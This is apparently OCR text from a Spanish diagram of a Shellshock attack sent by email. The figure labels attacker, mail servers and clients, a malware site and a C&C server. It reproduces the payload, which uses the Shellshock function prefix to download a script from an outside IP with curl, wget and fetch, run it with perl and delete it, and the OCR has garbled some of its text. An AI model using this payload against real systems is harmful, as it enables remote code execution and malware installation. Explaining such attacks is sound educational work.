 Atacante
Correo
Electrónico
Servidor de
correo
electrónico
Cliente de
correo
electrónico
Código shellshock
malicioso embebido en
correo electrónico
(){:;};bin/sh-c'cd /tmp; curl -sO
178.254.31.165/ex.text;lap-download http://
178.254.31.165/ex.txt;wget 178.254.31.165/
ex.txt,fetch 178.254.31.165/ex.txt;perl ex.txt;
rm -fr ex.txt;
Carga útil de Shellshock
Sitio con
programas
maliciosos.
IRC y Servidor de C&C